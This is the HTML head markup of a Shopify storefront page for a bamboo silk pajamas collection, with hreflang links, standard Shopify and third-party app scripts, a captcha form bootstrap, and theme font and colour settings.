<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" type="application/json+oembed" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AX&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.62620758"};
Shopify.country = "AX";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"de8e9125-fdc9-47d6-90b8-bfc5802bff60-1764148259","pageurl":"crescentt.com\/en-eu\/collections\/bamboo-silk-pajamas","u":"84d12a493e36","p":"collection","rtyp":"collection","rid":271621587049};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?14002"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;
